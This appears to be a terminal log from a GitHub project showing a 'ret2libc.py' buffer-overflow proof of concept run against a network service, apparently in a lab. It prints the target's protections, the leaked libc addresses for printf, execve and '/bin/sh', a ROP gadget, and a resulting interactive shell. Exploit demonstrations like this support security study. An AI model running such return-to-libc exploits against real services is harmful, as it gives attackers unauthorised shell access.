 taqini@q:~/Desktop/XOP/poc/bof$ ./ret2libc.py 10.26.50.241 1101
[+] Opening connection to 10.26.50.241 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f2d8dc2be80
[*] execve= 0x7f2d8dcabe30
[*] binsh= 0x7f2d8dd7ae9a
[*] pppr= 0x40062c
[*] Switching to interactive mode
$ whoami
taqini
$